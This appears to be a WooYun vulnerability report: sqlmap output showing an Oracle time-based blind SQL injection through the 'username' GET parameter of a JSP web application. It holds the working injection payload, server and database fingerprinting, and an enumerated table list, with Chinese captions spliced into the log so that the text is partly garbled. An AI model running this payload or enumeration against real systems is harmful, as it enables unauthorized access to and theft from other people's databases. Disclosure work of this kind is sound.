 ---
Parameter: username (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=judgeUserExist&username=1' AND 1398=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(87)||CHR(121)||CHR(76),5) AND 'TknK'='TknK
---
[11:24:52] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.6, JSP
back-end DBMS: Oracle
[11:24:52] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[11:24:52] [INFO] fetching database (schema) names
[11:24:52] [INFO] fetching number of databases
[11:24:52] [WARNING] time-based comparison requires larger statistical model, please wait..............................
注入脚本
[11:24:54] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[11:24:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:24:54] [ERROR] unable to retrieve the number of databases
[11:24:54] [INFO] falling back to current database
数据库类型和中间件类型及版本
[11:24:54] [INFO] fetching current database
[11:24:54] [INFO] resumed: A
[11:24:54] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[11:24:54] [INFO] fetching tables for database: 'A'
[11:24:54] [INFO] fetching number of tables for database 'A'
[11:24:54] [INFO] retrieved:
[11:24:55] [WARNING] unable to retrieve the number of tables for database 'A'
[11:24:55] [ERROR] unable to retrieve the table names for any database
当前库名是A
Current database
[45 tables]
+--------------------------------+
| CATALOG |
数据表结构
| CATEGORY |
| CONFIG |
| DATAFEEDSHOWTAG2_INCOMING |
| EVENT |
| FIRMA |
| LT_OBJETO |
| PREFIX_ORDER_RETURN_STATE_LANG |
| QRTZ_LOCKS |
| SGA_XPLAN_TPL_DBA_TAB_COLS |
| SPJ |
| WEBUSER |
www.wooyun.org